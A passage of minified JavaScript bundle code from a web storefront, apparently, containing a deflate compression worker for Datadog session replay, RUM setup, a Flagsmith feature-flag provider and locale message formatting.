a,n,r=t.max_chain_length,i=t.strstart,s=t.prev_length,h=t.nice_match,l=t.strstart>t.w_size-J?t.strstart-(t.w_size-J):0,_=t.window,o=t.w_mask,d=t.prev,u=t.strstart+H,f=_[i+s-1],c=_[i+s];t.prev_length>=t.good_match&&(r>>=2),h>t.lookahead&&(h=t.lookahead);do{if(_[(a=e)+s]===c&&_[a+s-1]===f&&_[a]===_[i]&&_[++a]===_[i+1]){i+=2,a++;do{}while(_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&i<u);if(n=H-(u-i),i=u-H,n>s){if(t.match_start=e,s=n,n>=h)break;f=_[i+s-1],c=_[i+s]}}}while((e=d[e&o])>l&&0!=--r);return s<=t.lookahead?s:t.lookahead},et=function(t){var e,a,n,r,i,s,h,l,_,o,d=t.w_size;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=d+(d-J)){t.window.set(t.window.subarray(d,d+d),0),t.match_start-=d,t.strstart-=d,t.block_start-=d,e=a=t.hash_size;do{n=t.head[--e],t.head[e]=n>=d?n-d:0}while(--a);e=a=d;do{n=t.prev[--e],t.prev[e]=n>=d?n-d:0}while(--a);r+=d}if(0===t.strm.avail_in)break;if(s=t.strm,h=t.window,l=t.strstart+t.lookahead,_=r,o=void 0,(o=s.avail_in)>_&&(o=_),a=0===o?0:(s.avail_in-=o,h.set(s.input.subarray(s.next_in,s.next_in+o),l),1===s.state.wrap?s.adler=L(s.adler,h,o,l):2===s.state.wrap&&(s.adler=T(s.adler,h,o,l)),s.next_in+=o,s.total_in+=o,o),t.lookahead+=a,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=W(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=W(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<J&&0!==t.strm.avail_in)},at=function(t,e){for(var a,n;;){if(t.lookahead<J){if(et(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-J&&(t.match_length=tt(t,a)),t.match_length>=3)if(n=F(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=W(t,t.ins_h,t.window[t.strstart+1]);else n=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2},nt=function(t,e){for(var a,n,r;;){if(t.lookahead<J){if(et(t),t.lookahead<J&&0===e)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-J&&(t.match_length=tt(t,a),t.match_length<=5&&(1===t.strategy||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){r=t.strstart+t.lookahead-3,n=F(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=r&&(t.ins_h=W(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,n&&(Y(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((n=F(t,0,t.window[t.strstart-1]))&&Y(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=F(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2};function rt(t,e,a,n,r){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=n,this.func=r}var it=[new rt(0,0,0,0,(function(t,e){var a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(et(t),0===t.lookahead&&0===e)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+a;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,Y(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-J&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(Y(t,!1),t.strm.avail_out),1)})),new rt(4,4,8,4,at),new rt(4,5,16,8,at),new rt(4,6,32,32,at),new rt(4,4,16,16,nt),new rt(8,16,32,32,nt),new rt(8,16,128,128,nt),new rt(8,32,128,256,nt),new rt(32,128,258,1024,nt),new rt(32,258,258,4096,nt)];function st(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=8,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),V(this.dyn_ltree),V(this.dyn_dtree),V(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),V(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),V(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}for(var ht=function(t){var e,i=function(t){if(!t||!t.state)return Q(t,G);t.total_in=t.total_out=0,t.data_type=2;var e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:N,t.adler=2===e.wrap?0:1,e.last_flush=0,function(t){D||(function(){var t,e,i,g,v,w=Array(16);for(i=0,g=0;g<28;g++)for(o[g]=i,t=0;t<1<<a[g];t++)_[i++]=g;for(_[i-1]=g,v=0,g=0;g<16;g++)for(c[g]=v,t=0;t<1<<n[g];t++)l[v++]=g;for(v>>=7;g<30;g++)for(c[g]=v<<7,t=0;t<1<<n[g]-7;t++)l[256+v++]=g;for(e=0;e<=15;e++)w[e]=0;for(t=0;t<=143;)s[2*t+1]=8,t++,w[8]++;for(;t<=255;)s[2*t+1]=9,t++,w[9]++;for(;t<=279;)s[2*t+1]=7,t++,w[7]++;for(;t<=287;)s[2*t+1]=8,t++,w[8]++;for(z(s,287,w),t=0;t<30;t++)h[2*t+1]=5,h[2*t]=y(t,5);d=new p(s,a,257,286,15),u=new p(h,n,0,30,15),f=new p([],r,0,19,7)}(),D=!0),t.l_desc=new g(t.dyn_ltree,d),t.d_desc=new g(t.dyn_dtree,u),t.bl_desc=new g(t.bl_tree,f),t.bi_buf=0,t.bi_valid=0,k(t)}(e),0}(t);return 0===i&&((e=t.state).window_size=2*e.w_size,V(e.head),e.max_lazy_match=it[e.level].max_lazy,e.good_match=it[e.level].good_length,e.nice_match=it[e.level].nice_length,e.max_chain_length=it[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=2,e.match_available=0,e.ins_h=0),i},lt=function(t,e){var a,n;if(!t||!t.state||e>5||e<0)return t?Q(t,G):G;var r=t.state;if(!t.output||!t.input&&0!==t.avail_in||r.status===P&&4!==e)return Q(t,0===t.avail_out?-5:G);r.strm=t;var i=r.last_flush;if(r.last_flush=e,42===r.status)if(2===r.wrap)t.adler=0,Z(r,31),Z(r,139),Z(r,8),r.gzhead?(Z(r,(r.gzhead.text?1:0)+(r.gzhead.hcrc?2:0)+(r.gzhead.extra?4:0)+(r.gzhead.name?8:0)+(r.gzhead.comment?16:0)),Z(r,255&r.gzhead.time),Z(r,r.gzhead.time>>8&255),Z(r,r.gzhead.time>>16&255),Z(r,r.gzhead.time>>24&255),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,255&r.gzhead.os),r.gzhead.extra&&r.gzhead.extra.length&&(Z(r,255&r.gzhead.extra.length),Z(r,r.gzhead.extra.length>>8&255)),r.gzhead.hcrc&&(t.adler=T(t.adler,r.pending_buf,r.pending,0)),r.gzindex=0,r.status=69):(Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,0),Z(r,9===r.level?2:r.strategy>=2||r.level<2?4:0),Z(r,3),r.status=N);else{var h=8+(r.w_bits-8<<4)<<8;h|=(r.strategy>=2||r.level<2?0:r.level<6?1:6===r.level?2:3)<<6,0!==r.strstart&&(h|=32),h+=31-h%31,r.status=N,$(r,h),0!==r.strstart&&($(r,t.adler>>>16),$(r,65535&t.adler)),t.adler=1}if(69===r.status)if(r.gzhead.extra){for(a=r.pending;r.gzindex<(65535&r.gzhead.extra.length)&&(r.pending!==r.pending_buf_size||(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending!==r.pending_buf_size));)Z(r,255&r.gzhead.extra[r.gzindex]),r.gzindex++;r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),r.gzindex===r.gzhead.extra.length&&(r.gzindex=0,r.status=73)}else r.status=73;if(73===r.status)if(r.gzhead.name){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.name.length?255&r.gzhead.name.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.gzindex=0,r.status=91)}else r.status=91;if(91===r.status)if(r.gzhead.comment){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),X(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.comment.length?255&r.gzhead.comment.charCodeAt(r.gzindex++):0,Z(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=T(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.status=K)}else r.status=K;if(r.status===K&&(r.gzhead.hcrc?(r.pending+2>r.pending_buf_size&&X(t),r.pending+2<=r.pending_buf_size&&(Z(r,255&t.adler),Z(r,t.adler>>8&255),t.adler=0,r.status=N)):r.status=N),0!==r.pending){if(X(t),0===t.avail_out)return r.last_flush=-1,0}else if(0===t.avail_in&&R(e)<=R(i)&&4!==e)return Q(t,-5);if(r.status===P&&0!==t.avail_in)return Q(t,-5);if(0!==t.avail_in||0!==r.lookahead||0!==e&&r.status!==P){var l=2===r.strategy?function(t,e){for(var a;;){if(0===t.lookahead&&(et(t),0===t.lookahead)){if(0===e)return 1;break}if(t.match_length=0,a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):3===r.strategy?function(t,e){for(var a,n,r,i,s=t.window;;){if(t.lookahead<=H){if(et(t),t.lookahead<=H&&0===e)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=s[r=t.strstart-1])===s[++r]&&n===s[++r]&&n===s[++r]){i=t.strstart+H;do{}while(n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&r<i);t.match_length=H-(i-r),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=F(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=F(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(Y(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,4===e?(Y(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Y(t,!1),0===t.strm.avail_out)?1:2}(r,e):it[r.level].func(r,e);if(3!==l&&4!==l||(r.status=P),1===l||3===l)return 0===t.avail_out&&(r.last_flush=-1),0;if(2===l&&(1===e?function(t){m(t,2,3),b(t,256,s),function(t){16===t.bi_valid?(w(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)}(r):5!==e&&(q(r,0,0,!1),3===e&&(V(r.head),0===r.lookahead&&(r.strstart=0,r.block_start=0,r.insert=0))),X(t),0===t.avail_out))return r.last_flush=-1,0}return 4!==e?0:r.wrap<=0?1:(2===r.wrap?(Z(r,255&t.adler),Z(r,t.adler>>8&255),Z(r,t.adler>>16&255),Z(r,t.adler>>24&255),Z(r,255&t.total_in),Z(r,t.total_in>>8&255),Z(r,t.total_in>>16&255),Z(r,t.total_in>>24&255)):($(r,t.adler>>>16),$(r,65535&t.adler)),X(t),r.wrap>0&&(r.wrap=-r.wrap),0!==r.pending?0:1)},_t=function(t){if(!t||!t.state)return G;var e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==K&&e!==N&&e!==P?Q(t,G):(t.state=null,e===N?Q(t,-3):0)},ot=new Uint8Array(256),dt=0;dt<256;dt++)ot[dt]=dt>=252?6:dt>=248?5:dt>=240?4:dt>=224?3:dt>=192?2:1;ot[254]=ot[254]=1;var ut=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0},ft=Object.prototype.toString;function ct(){this.options={level:-1,method:8,chunkSize:16384,windowBits:15,memLevel:8,strategy:0};var t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ut,this.strm.avail_out=0;var e,a,n=function(t,e,a,n,r,i){if(!t)return G;var s=1;if(-1===e&&(e=6),n<0?(s=0,n=-n):n>15&&(s=2,n-=16),r<1||r>9||8!==a||n<8||n>15||e<0||e>9||i<0||i>4)return Q(t,G);8===n&&(n=9);var h=new st;return t.state=h,h.strm=t,h.wrap=s,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=r+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+3-1)/3),h.window=new Uint8Array(2*h.w_size),h.head=new Uint16Array(h.hash_size),h.prev=new Uint16Array(h.w_size),h.lit_bufsize=1<<r+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new Uint8Array(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=e,h.strategy=i,h.method=a,ht(t)}(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(0!==n)throw Error(O[n]);if(t.header&&(e=this.strm,a=t.header,e&&e.state&&(2!==e.state.wrap||(e.state.gzhead=a))),t.dictionary){var r;if(r="[object ArrayBuffer]"===ft.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,0!==(n=function(t,e){var a=e.length;if(!t||!t.state)return G;var n=t.state,r=n.wrap;if(2===r||1===r&&42!==n.status||n.lookahead)return G;if(1===r&&(t.adler=L(t.adler,e,a,0)),n.wrap=0,a>=n.w_size){0===r&&(V(n.head),n.strstart=0,n.block_start=0,n.insert=0);var i=new Uint8Array(n.w_size);i.set(e.subarray(a-n.w_size,a),0),e=i,a=n.w_size}var s=t.avail_in,h=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,et(n);n.lookahead>=3;){var _=n.strstart,o=n.lookahead-2;do{n.ins_h=W(n,n.ins_h,n.window[_+3-1]),n.prev[_&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=_,_++}while(--o);n.strstart=_,n.lookahead=2,et(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=h,t.input=l,t.avail_in=s,n.wrap=r,0}(this.strm,r)))throw Error(O[n]);this._dict_set=!0}}function pt(t,e,a){try{t.postMessage({type:"errored",error:e,streamId:a})}catch(n){t.postMessage({type:"errored",error:e+"",streamId:a})}}function gt(t){const e=t.strm.adler;return new Uint8Array([3,0,e>>>24&255,e>>>16&255,e>>>8&255,255&e])}ct.prototype.push=function(t,e){var a,n,r=this.strm,i=this.options.chunkSize;if(this.ended)return!1;for(n=e===~~e?e:!0===e?4:0,"[object ArrayBuffer]"===ft.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(2===n||3===n)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if(1===(a=lt(r,n)))return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),a=_t(this.strm),this.onEnd(a),this.ended=!0,0===a;if(0!==r.avail_out){if(n>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},ct.prototype.onData=function(t){this.chunks.push(t)},ct.prototype.onEnd=function(t){0===t&&(this.result=function(t){for(var e=0,a=0,n=t.length;a<n;a++)e+=t[a].length;for(var r=new Uint8Array(e),i=0,s=0,h=t.length;i<h;i++){var l=t[i];r.set(l,s),s+=l.length}return r}(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},function(e=self){try{const a=new Map;e.addEventListener("message",(n=>{try{const r=function(e,a){switch(a.action){case"init":return{type:"initialized",version:"6.12.3"};case"write":{let n=e.get(a.streamId);n||(n=new ct,e.set(a.streamId,n));const r=n.chunks.length,i=function(t){if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,n,r,i,s=t.length,h=0;for(r=0;r<s;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),h+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(h),i=0,r=0;i<h;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),a<128?e[i++]=a:a<2048?(e[i++]=192|a>>>6,e[i++]=128|63&a):a<65536?(e[i++]=224|a>>>12,e[i++]=128|a>>>6&63,e[i++]=128|63&a):(e[i++]=240|a>>>18,e[i++]=128|a>>>12&63,e[i++]=128|a>>>6&63,e[i++]=128|63&a);return e}(a.data);return n.push(i,2),{type:"wrote",id:a.id,streamId:a.streamId,result:t(n.chunks.slice(r)),trailer:gt(n),additionalBytesCount:i.length}}case"reset":e.delete(a.streamId)}}(a,n.data);r&&e.postMessage(r)}catch(t){pt(e,t,n.data&&"streamId"in n.data?n.data.streamId:void 0)}}))}catch(t){pt(e,t)}}()})();'])))}let k={status:0};function x(t,e,n,i=C){switch(0===k.status&&function(t,e,n=C){try{let i=n(t),{stop:a}=(0,v.addEventListener)(t,i,"error",n=>{E(t,e,n)}),{stop:r}=(0,v.addEventListener)(t,i,"message",({data:n})=>{var i;"errored"===n.type?E(t,e,n.error,n.streamId):"initialized"===n.type&&(i=n.version,1===k.status&&(k={status:3,worker:k.worker,stop:k.stop,version:i}))});i.postMessage({action:"init"}),(0,b.setTimeout)(()=>{var t;return t=e,void(1===k.status&&(m.display.error(`${t} failed to start: a timeout occurred while initializing the Worker`),k.initializationFailureCallbacks.forEach(t=>t()),k={status:2}))},S),k={status:1,worker:i,stop:()=>{a(),r()},initializationFailureCallbacks:[]}}catch(n){E(t,e,n)}}(t,e,i),k.status){case 1:return k.initializationFailureCallbacks.push(n),k.worker;case 3:return k.worker}}function E(t,e,n,i){1===k.status||0===k.status?(w({configuredUrl:t.workerUrl,error:n,source:e,scriptType:"worker"}),1===k.status&&k.initializationFailureCallbacks.forEach(t=>t()),k={status:2}):(0,p.addTelemetryError)(n,{worker_version:3===k.status&&k.version,stream_id:i})}function O(){return"function"==typeof Array.from&&"function"==typeof CSSSupportsRule&&"function"==typeof URL.createObjectURL&&"forEach"in NodeList.prototype}var F=t.i(359680),A=t.i(670997),z=t.i(541855);async function I(t=L){try{return await t()}catch(t){w({error:t,source:"Recorder",scriptType:"module"})}}async function L(){return(await t.A(283518)).startRecording}var j=t.i(151318);async function T(t=R){try{return await t()}catch(t){w({error:t,source:"Profiler",scriptType:"module"})}}async function R(){return(await t.A(757169)).createRumProfiler}let U=function(t,e){let n;if((0,d.canUseEventBridge)()&&!(0,d.bridgeSupports)("records")||!O())return{start:f.noop,stop:f.noop,getReplayStats:()=>void 0,onRumStart:f.noop,isRecording:()=>!1,getSessionReplayLink:()=>void 0};let{strategy:i,shouldStartImmediately:a}=(n=0,{strategy:{start(){n=1},stop(){n=2},isRecording:()=>!1,getSessionReplayLink:f.noop},shouldStartImmediately:t=>1===n||0===n&&!t.startSessionReplayRecordingManually});return{start:t=>i.start(t),stop:()=>i.stop(),getSessionReplayLink:()=>i.getSessionReplayLink(),onRumStart:function(e,n,r,s,o){let l;i=function(t,e,n,i,a,r){let s,o=0;e.subscribe(9,()=>{(2===o||3===o)&&(h(),o=1)}),e.subscribe(10,()=>{1===o&&u()});let l=async()=>{let[l]=await Promise.all([a(),(0,F.asyncRunOnReadyState)(t,"interactive")]);if(2!==o)return;let u=r();if(!u||!l){o=0;return}({stop:s}=l(e,t,n,i,u)),o=3};function u(t){var e,i,a,r,s;let u=n.findTrackedSession();if(e=u,i=t,!e||0===e.sessionReplay&&(!i||!i.force)){o=1;return}2!==(a=o)&&3!==a&&(o=2,l().catch(A.monitorError),r=u,(s=t)&&s.force&&0===r.sessionReplay&&n.setForcedReplay())}function h(){3===o&&(null==s||s()),o=0}return{start:u,stop:h,getSessionReplayLink:()=>{var e,a,r;let s,l,u;return e=0!==o,a=s=n.findTrackedSession(),r=e,l=O()?a?0===a.sessionReplay?"incorrect-session-plan":r?void 0:"replay-not-started":"rum-not-tracked":"browser-not-supported",u=i.findView(),(0,z.getSessionReplayUrl)(t,{viewContext:u,errorType:l,session:s})},isRecording:()=>3===o}}(n,e,r,s,t,function(){return!l&&(null!=o||(o=x(n,"Datadog Session Replay",()=>{i.stop()},void 0)),o&&(l=y(n,o,1))),l}),a(n)&&i.start()},isRecording:()=>3===k.status&&i.isRecording(),getReplayStats:t=>3===k.status?(0,g.getReplayStats)(t):void 0}}(I),P=(0,h.makeRumPublicApi)(c.startRum,U,{onRumStart:function(t,n,i,a){void 0!==(0,u.getGlobalObject)().Profiler&&(0,j.performDraw)(n.profilingSampleRate)&&T().then(r=>{r?(e=r(n,t,i)).start(a.findView()):(0,p.addTelemetryDebug)("[DD_RUM] Failed to lazy load the RUM Profiler")}).catch(A.monitorError)},stop:()=>{null==e||e.stop().catch(A.monitorError)}},{startDeflateWorker:x,createDeflateEncoder:y,sdkName:"rum"});(0,l.defineGlobal)((0,u.getGlobalObject)(),"DD_RUM",P),t.s(["datadogRum",0,P],561676);let N=(0,i.createContext)({version:0,isDraftModeEnabled:!1});function D(t){let e=(0,a.useFlags)(t,[]),{isDraftModeEnabled:n}=(0,i.useContext)(N);return e?Object.entries(e).reduce((t,[e,i])=>(t[e]=n&&(0,o.hasOverride)(e)?(0,o.getOverride)(e).enabled:i.enabled,t),{}):{}}function M({children:t,locale:e,serverState:o,isDraftModeEnabled:l}){let u=(0,i.useRef)((0,s.createFlagsmithInstance)()),[h,c]=(0,i.useState)(0);return(0,i.useEffect)(()=>{let t=()=>{c(t=>t+1)};return window.addEventListener("flagsmith:overrideUpdated",t),()=>{window.removeEventListener("flagsmith:overrideUpdated",t)}},[]),(0,n.jsx)(a.FlagsmithProvider,{flagsmith:u.current,serverState:o,options:{api:r.UaConfigPublicImpl.flagsmithApiUrl,environmentID:r.UaConfigPublicImpl.flagsmithEnvironmentId,cacheFlags:!0,datadogRum:{client:P,trackTraits:!0},fetch:(t,e)=>fetch(t,{...e,cache:"default",next:{revalidate:30}}),traits:{locale:e}},children:(0,n.jsx)(N.Provider,{value:{version:h,isDraftModeEnabled:l},children:t})})}t.s(["FeatureFlagProvider",()=>M,"useFeatureFlagsBool",()=>D],119793)},460195,t=>{"use strict";var e=t.i(843476),n=t.i(271645),i=t.i(119793);let a=(0,n.createContext)(void 0);function r(){let t=(0,n.useContext)(a);if(!t)throw Error("useFrontendConfiguration must be used within a CommerceConfigurationProvider");return t}function s(){let t=r();return t.commerceConfig?.featureFlags||{}}function o(){let t=r();return t.commerceConfig?.features||{}}let l=(0,n.createContext)(void 0);function u(){let t=(0,n.useContext)(l);if(!t)throw Error("useFrontendConfigurationDispatch must be used within a CommerceConfigurationProvider");return t}t.s(["FrontendConfigurationContext",0,a,"FrontendConfigurationProvider",0,({children:t,config:r,isDraftModeEnabled:s})=>{let[o,u]=(0,n.useState)(r.locale),h=(0,n.useMemo)(()=>({setLocale:u}),[]);return(0,e.jsx)(i.FeatureFlagProvider,{locale:o,serverState:r.flagsState,isDraftModeEnabled:s,children:(0,e.jsx)(l.Provider,{value:h,children:(0,e.jsx)(a.Provider,{value:{...r,locale:o},children:t})})})},"useFrontendConfiguration",()=>r,"useFrontendConfigurationDispatch",()=>u,"useSfccFeatures",()=>o,"useSfccFlags",()=>s])},683764,t=>{"use strict";var e=t.i(460195);function n(){let{locale:t}=(0,e.useFrontendConfiguration)();return t}t.s(["useLocale",()=>n])},471832,t=>{"use strict";var e=t.i(271645),n=t.i(683764),i=t.i(416254),a=t.i(96830),r=t.i(73232),s=t.i(841616),o=t.i(142887);let l={"en-us":r.default,"en-ca":s.default,"fr-ca":o.default},u={},h={};t.s(["useFormatMessage",0,()=>{let t=(0,n.useLocale)();return(0,e.useCallback)((e,n)=>{var r;let s;return(r=(0,a.ensureString)(t))in h||(h[r]=(0,i.createIntl)({locale:r,messages:l[r]??u[r]??l["en-us"]})),(s=h[r])?s.formatMessage({id:e},n):e},[t])}],471832)}]);